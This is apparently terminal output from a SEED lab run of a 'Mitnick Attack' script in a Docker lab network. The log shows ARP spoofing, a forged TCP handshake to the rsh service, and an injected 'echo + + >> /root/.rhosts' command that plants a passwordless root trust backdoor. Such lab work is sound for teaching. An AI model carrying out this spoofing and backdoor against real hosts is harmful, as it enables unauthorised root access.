 [grpp@R2-D2 ~ ]$ docker exec -it seed-attacker /bin/bash
root@R2-D2:/# cd volumes/
root@R2-D2:/volumes# python3 main.py
[*] Starting Mitnick Attack
[*] My MAC address: 02:42:9c:c3:64:40
[*] Getting MAC of Trusted Server, IP:10.9.0.6
[*] Trusted Server MAC: 02:42:0a:09:00:06
[*] Getting MAC from X-terminal, IP:10.9.0.5
[*] X-terminal MAC: 02:42:0a:09:00:05
[***] Sending ARP packet to IP:10.9.0.5 MAC:02:42:0a:09:00:05 | associating 10.9.0.6 with MAC 02:42:9c:c3:64:40.
[***] Sending ARP packet to IP:10.9.0.6 MAC:02:42:0a:09:00:06 | associating 10.9.0.5 with MAC 02:42:9c:c3:64:40.
[*] Sending SYN packet:
###[ TCP ]###
  sport     = 1023
  dport     = shell
  seq       = 100
  ack       = 0
  dataofs   = None
  reserved  = 0
  flags     = S
  window    = 8192
  chksum    = None
  urgptr    = 0
  options   = []

Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
[*] SYN-ACK packet received:
###[ TCP ]###
  sport     = shell
  dport     = 1023
  seq       = 3334816489
  ack       = 101
  dataofs   = 6
  reserved  = 0
  flags     = SA
  window    = 64240
  chksum    = 0x143b
  urgptr    = 0
  options   = [('MSS', 1460)]

[*] ISN: 3334816489
[*] Sending ACK packet:
###[ TCP ]###
  sport     = 1023
  dport     = shell
  seq       = 101
  ack       = 3334816490
  dataofs   = None
  reserved  = 0
  flags     = A
  window    = 8192
  chksum    = None
  urgptr    = 0
  options   = []

[*] ACK packet sent
[*] Sending RSH packet:
###[ TCP ]###
  sport     = 1023
  dport     = shell
  seq       = 101
  ack       = 3334816490
  dataofs   = None
  reserved  = 0
  flags     = PA
  window    = 8192
  chksum    = None
  urgptr    = 0
  options   = []
###[ Raw ]###
     load      = '\x00root\x00root\x00echo + + >> /root/.rhosts \x00'

Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
[*] RSH connection asnwered:
###[ TCP ]###
  sport     = shell
  dport     = 1023
  seq       = 3334816490
  ack       = 139
  dataofs   = 5
  reserved  = 0
  flags     = A
  window    = 64202
  chksum    = 0x1437
  urgptr    = 0
  options   = []

[*] Mitnick Attack completed successfully.